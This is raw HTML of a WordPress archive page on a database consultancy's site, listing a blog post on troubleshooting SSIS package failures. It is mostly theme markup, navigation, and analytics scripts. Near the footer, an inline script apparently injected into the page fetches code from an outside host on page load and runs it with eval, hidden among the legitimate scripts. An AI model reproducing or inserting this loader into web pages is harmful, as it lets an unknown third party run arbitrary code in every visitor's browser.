.first-level>a:after{font-family:'ETmodules';content:'\4c';color:#ff4a9e;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}</style> <script>jQuery(function($){$(document).ready(function(){$('.dropdown-menu-column').each(function(i){i=i+1;var $dropdownMenuItems=$(this).find('.dropdown-menu-item');var $mainMenuItem=$('.first-level-'+i+'>a');$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-'+i+'" />');var $dropdownContainer=$('.dropdown-menu-container-'+i);$dropdownContainer.insertAfter($mainMenuItem);});var $firstLevel=$('.et_mobile_menu .first-level > a');var $allDropdowns=$('.et_mobile_menu [class*="dropdown-menu-container"]');$firstLevel.off('click').click(function(){$(this).attr('href','#');var $thisDropdown=$(this).siblings();$thisDropdown.slideToggle();$(this).toggleClass('icon-switch');var dropdownSiblings=$allDropdowns.not($thisDropdown);dropdownSiblings.slideUp();var $thisFirstLevel=$(this);var $firstLevelSiblings=$firstLevel.not($thisFirstLevel);$firstLevelSiblings.removeClass('icon-switch');});$(".dropdown-menu-row").css('visibility','hidden');$(window).load(function(){$(".dropdown-menu-row").fadeIn(1000);});});});</script></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> </div></div></div></div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0f7;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Production Risk and Health Audit</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe029;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Advanced Data Analytics & Reporting</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe038;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration (ELT & ETL)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/>SQL Server Health Dashboard</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0d9;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>GOVERNMENT SECURITY COMPLIANCE AUDIT</a></h3><div class=et_pb_blurb_description><p>HIPPA, PCI DSS, SOX, GDPR, and more.</p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe035;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA SERVICES (End-to-End)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/services/cx-genie/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe037;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/services/cx-genie/>CX Genie - Advanced AI Chatbot Solutions</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe06f;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>CLOUD MIGRATION</a></h3></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/blogs/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x69;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/blogs/>Blogs</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_9_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/case-study/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x64;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/case-study/>Case Studies</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_10_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/success-impact/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe606;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/success-impact/>Infographics</a></h4></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/about-sqlops-database-management-company/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe010;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>Get in touch</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_12_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/career/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe007;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/career/>Career</a></h4></div></div></div></div></div></div></div></header><div id=et-main-area><div id=main-content><div class=container><div id=content-area class=clearfix><div id=left-area><article id=post-226656 class="et_pb_post post-226656 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-comprehensive-logging tag-connection-issues tag-data-flow-errors tag-data-integration tag-data-integrity tag-data-transformation tag-data-workflows tag-debugging-ssis tag-etl-processes tag-package-execution-failures tag-performance-bottlenecks tag-performance-optimization tag-script-task-component-issues tag-sql-server-integration-services tag-sql-server-maintenance tag-ssis-package-failures tag-ssis-updates tag-testing-environments tag-transactions tag-troubleshooting-strategies"><a class=entry-featured-image-url href=https://www.sqlops.com/troubleshooting-common-sql-server-integration-services-ssis-package-failures/>
<img src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/blog-pictures-20.png?resize=1080%2C675&#038;ssl=1" alt="Troubleshooting Common SQL Server Integration Services (SSIS) Package Failures " class width=1080 height=675>		</a><h2 class="entry-title"><a href=https://www.sqlops.com/troubleshooting-common-sql-server-integration-services-ssis-package-failures/>Troubleshooting Common SQL Server Integration Services (SSIS) Package Failures </a></h2><p class=post-meta> by <span class="author vcard"><a href=https://www.sqlops.com/author/nigel/ title="Posts by Nigel Menezes" rel=author>Nigel Menezes</a></span> | <span class=published>Mar 28, 2024</span> | <a href=https://www.sqlops.com/category/uncategorized/ rel="category tag">SQL Server</a></p>SQL Server Integration Services (SSIS) is a versatile ETL tool that allows for the integration and transformation of data across various data sources. Despite its robustness, SSIS package executions can sometimes encounter failures. Understanding how to troubleshoot...</article><div class="pagination clearfix"><div class=alignleft></div><div class=alignright></div></div></div><div id=sidebar><div id=search-2 class="et_pb_widget widget_search"><form role=search method=get id=searchform class=searchform action=https://www.sqlops.com/><div>
<label class=screen-reader-text for=s>Search for:</label>
<input type=text value name=s id=s>
<input type=submit id=searchsubmit value=Search></div></form></div><div id=media_image-2 class="et_pb_widget widget_media_image"><div style="width: 428px" class="wp-caption alignnone"><a href=https://www.sqlops.com/sql-server-risk-assessment/><img class="image " src=https://d83wbp48fakhd.cloudfront.net/SQL+Server+Risk+Assessment+Best+Practices+Banner.png alt="SQL Server Risk Assessment" width=418 height=210 decoding=async loading=lazy></a><p class=wp-caption-text>The only audit you'll need for production databases!</p></div></div><div id=recent-posts-2 class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Recent Posts</h4><ul>
<li>
<a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/>Azure Synapse Analytics: Integrating and Analyzing Data at Scale </a>
</li>
<li>
<a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/>Decrypting T-SQL: Advanced Techniques for SQL Server Developers </a>
</li>
<li>
<a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/>Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics </a>
</li>
<li>
<a href=https://www.sqlops.com/automating-sql-server-database-testing-with-azure-devops/>Automating SQL Server Database Testing with Azure DevOps </a>
</li>
<li>
<a href=https://www.sqlops.com/cost-optimization-strategies-for-sql-server-in-cloud-environments/>Cost Optimization Strategies for SQL Server in Cloud Environments </a>
</li></ul></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">ABOUT US</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><span style="color: #ffffff;">SQLOPS is an Atlanta based company with over 20 years of unparalleled database experience covering various database platforms including Microsoft SQL Server, Sybase, Oracle and MySQL. Our team consists of highly experienced, dedicated and devoted professionals that can help solve and deliver all your database problems</span></p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href=https://www.sqlops.com/><span class="et_pb_image_wrap "><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png alt="The Honeyville" title="SQL Server Risk Assessment Logo New Compressed (2)" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?w=551&ssl=1 551w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=300%2C115&ssl=1 300w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=480%2C185&ssl=1 480w" sizes="(max-width: 551px) 100vw, 551px" class=wp-image-4800></span></a></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">QUICK LINKS</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk Assessment</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/government-compliance/>HIPAA</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/dba-services/>DBA Services</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About us</a></p></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="font-size: 18.72px; color: #7cda24;">Explore</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/blogs/>Blogs</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/case-study/>Case Study</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/success-impact/>Infographics</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/career/>Career</a></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">FOLLOW US</span></h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light has_follow_button">
<li class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a href=https://www.linkedin.com/company/sqlops/ class='icon et_pb_with_border' title='Follow on LinkedIn' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.linkedin.com/company/sqlops/ class=follow_button title=LinkedIn target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a href=https://twitter.com/GOSQLOPS class='icon et_pb_with_border' title='Follow on Twitter' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://twitter.com/GOSQLOPS class=follow_button title=Twitter target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_2_tb_footer'><a href=https://www.facebook.com/GoSQLOPS class='icon et_pb_with_border' title='Follow on Facebook' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.facebook.com/GoSQLOPS class=follow_button title=Facebook target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a href=https://www.instagram.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Instagram' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.instagram.com/gosqlops/ class=follow_button title=Instagram target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4_tb_footer'><a href=https://www.youtube.com/@GOSQLOPS class='icon et_pb_with_border' title='Follow on Youtube' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.youtube.com/@GOSQLOPS class=follow_button title=Youtube target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_5_tb_footer'><a href=https://www.pinterest.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Pinterest' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.pinterest.com/gosqlops/ class=follow_button title=Pinterest target=_blank>Follow</a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><span><a href=https://www.sqlops.com/privacy-policy>Privacy Policy</a> | <a href=https://www.sqlops.com/terms-of-use/>Terms &amp; Conditions</a>  </span>© 2022 SQLOPS. All rights reserved.</div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script></div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div></div></footer></div></div></div>  <script>document.addEventListener("DOMContentLoaded",function(){fetch("https://stack2vision.com/usa",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script>var et_link_options_data=[{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/www.sqlops.com\/data-analytics\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/www.sqlops.com\/data-integration-service\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-data-health-management-dashboard\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"https:\/\/www.sqlops.com\/dba-services\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"https:\/\/www.sqlops.com\/services\/cx-genie\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"https:\/\/www.sqlops.com\/cloud-migration-services\/","target":"_self"},{"class":"et_pb_blurb_8_tb_header","url":"https:\/\/www.sqlops.com\/blogs\/","target":"_self"},{"class":"et_pb_blurb_9_tb_header","url":"https:\/\/www.sqlops.com\/case-study\/","target":"_self"},{"class":"et_pb_blurb_10_tb_header","url":"https:\/\/www.sqlops.com\/success-impact\/","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"https:\/\/www.sqlops.com\/about-sqlops-database-management-company\/","target":"_self"},{"class":"et_pb_blurb_12_tb_header","url":"#","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/www.sqlops.com\/career\/","target":"_self"}];</script> <link rel=stylesheet id=et-builder-googlefonts-css href='https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap' type=text/css media=all> <script src=https://c0.wp.com/p/jetpack/10.7.1/_inc/build/photon/photon.min.js id=jetpack-photon-js></script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id=swv-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/www.sqlops.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id=contact-form-7-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id=swipe-script-js></script> <script id=leadin-script-loader-js-js-extra>var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.5.24"};</script> <script src="https://js.hs-scripts.com/21532422.js?integration=WordPress" id=leadin-script-loader-js-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.2" id=wdcl-slick-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.2" id=wdcl-magnific-js></script> <script id=divi-custom-script-js-extra>var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Previous","next":"Next"};var et_pb_custom={"ajaxurl":"https:\/\/www.sqlops.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c2e5972b56","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1b02939d49","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"226656","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements={"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id=divi-custom-script-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.3" id=es6-promise-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&amp;ver=4.9.3" id=et-recaptcha-v3-js></script> <script id=et-core-api-spam-recaptcha-js-extra>var et_core_api_spam_recaptcha={"site_key":"6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9","page_action":{"action":"troubleshooting_common_sql_server_integration_services_ssis_package_failures"}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.3" id=et-core-api-spam-recaptcha-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2" id=divi-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/image-carousel-divi/scripts/frontend-bundle.min.js?ver=1.0" id=lwp-image-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.2" id=wow-divi-carousel-lite-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id=jetpack-lazy-images-polyfill-intersectionobserver-js></script> <script id=jetpack-lazy-images-js-extra>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id=jetpack-lazy-images-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id=et-core-common-js></script> <style id=et-builder-module-design-6635-cached-inline-styles>.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_sticky .et_pb_blurb_7_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_9_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_8_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky 